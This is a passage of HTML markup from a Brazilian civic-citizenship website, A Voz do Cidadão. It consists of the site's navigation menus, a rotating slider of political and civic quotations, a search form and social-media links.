href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/">Artigos</a>		<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/">Campanhas</a>		<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/">Cartilhas</a>		<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/">Cidadania Corporativa</a>		<li id="menu-item-1556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/">Cidadania no Mundo</a>		<li id="menu-item-1557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/">Controle Social</a></ul>	<li id="menu-item-30910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/">Debate Público</a>		<li id="menu-item-1559" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/">Educação</a>		<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/">Entidades de Carreira</a>		<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/">Eventos</a>		<li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/">Exemplaridade</a>		<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/">Filme / Documentário</a>		<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/">Gestão Pública</a>		<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/">História</a></ul>	<li id="menu-item-30907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/">Movimentos Sociais</a>		<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/">Música</a>		<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/">Pesquisa</a>		<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/">Registro</a>		<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/">Saúde Pública</a>		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/">Solidariedade</a>		<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/">Teatro / Dança</a>		<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/">Utilidade Pública</a></ul>	<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/">Humor</a>		<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/">Imprensa</a>		<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/">Instituições de Estado</a>		<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/">Internet</a>		<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/">Justiça</a>		<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/">Literatura/Livros</a>		<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/">Manifestos</a>		<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/">Meio Ambiente/Ciência</a></ul></ul><li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/">Agentes de Cidadania</a><li id="menu-item-7352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/associacao/">Contribua</a><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/fale-conosco/">Fale Conosco</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5c94017280f62 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5c94017280f62">
			<div class="fl-col fl-node-5c94017280f9c" data-node="5c94017280f9c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5c9d1d61772f6" data-node="5c9d1d61772f6">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c94017280fd4 fl-col-small" data-node="5c94017280fd4">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-widget fl-node-5cb0c240203ae" data-node="5cb0c240203ae">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cb0c1af86f8c fl-col-small" data-node="5cb0c1af86f8c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5c9d23eb4a4bc" data-node="5c9d23eb4a4bc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5cf04bb8b561e fl-visible-mobile" data-node="5cf04bb8b561e">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cf05b58b7ec5" data-node="5cf05b58b7ec5">
			<div class="fl-col fl-node-5cf05b58b80d8 fl-col-small" data-node="5cf05b58b80d8">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5cf04bb8b5a7a" data-node="5cf04bb8b5a7a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-30879 size-full" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" height="90" width="440" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cf05b58b8118 fl-col-small" data-node="5cf05b58b8118">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-advanced-menu fl-node-5cf057bcc003f" data-node="5cf057bcc003f">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		
		<ul id="menu-mobile" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
			<div class="pp-advanced-menu-mobile-toggle hamburger">
				<div class="pp-hamburger" tabindex="0" role="button" aria-label="Menu"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>

		
		<ul id="menu-mobile-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão 